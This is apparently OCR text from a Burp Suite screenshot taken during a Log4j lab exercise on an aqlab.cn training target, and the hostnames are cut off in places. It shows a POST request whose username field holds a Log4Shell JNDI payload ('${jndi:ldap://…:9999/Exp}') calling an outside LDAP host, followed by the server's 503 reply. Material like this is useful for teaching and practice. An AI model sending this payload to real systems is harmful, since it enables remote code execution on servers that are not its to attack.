 Send
Cancel
Target: http://
b.cn
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /zkaq/log4jrce HTTP/1.1
2 Host:
qlab.cn
3 Content-Length: 106
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
.lab.aqlab.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://
ab.aqlab.cn/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 username=adminc=${jndi:ldap://
4:9999/Exp}&password=
1 HTTP/1.1 503 Service Not Available
2 Server:
3 Date: Sat, 11 Dec 2021 14:37:24 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 19
6 Connection: close
7 Vary: Accept-Encoding
8
9 Service Unavailable